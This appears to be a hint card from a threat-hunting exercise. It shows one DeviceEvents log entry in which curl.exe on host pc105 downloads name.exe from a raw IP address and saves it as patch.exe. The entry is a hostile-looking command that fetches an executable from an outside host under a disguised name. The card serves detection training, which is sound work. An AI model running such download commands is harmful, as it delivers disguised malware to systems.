 Device Event 3
6/6
HINTS
Device Events with suspicious IP address
Device Name: pc105
User: amari.rivera
Table: DeviceEvents
Timestamp: Oct 29, 2021 11:12:42 PM
File Name: curl.exe
Process Command Line: curl http://20.108.242.184/name.exe -o
patch.exe